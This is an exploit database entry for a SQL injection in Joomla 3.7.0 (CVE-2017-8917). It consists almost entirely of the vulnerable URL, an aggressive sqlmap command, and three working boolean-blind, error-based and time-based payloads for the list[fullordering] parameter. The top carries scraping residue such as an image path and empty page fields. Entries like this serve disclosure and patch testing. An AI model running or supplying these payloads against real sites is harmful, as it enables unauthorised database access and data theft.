 EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)